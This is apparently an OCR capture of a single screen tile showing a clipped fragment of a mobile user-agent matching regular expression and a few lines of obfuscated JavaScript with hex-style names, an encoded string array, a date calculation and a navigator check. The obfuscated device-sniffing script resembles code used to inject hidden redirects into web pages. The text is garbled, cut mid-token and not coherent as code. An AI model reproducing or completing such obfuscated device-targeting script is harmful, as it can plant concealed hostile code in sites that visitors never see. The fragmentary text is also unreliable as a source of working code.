
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_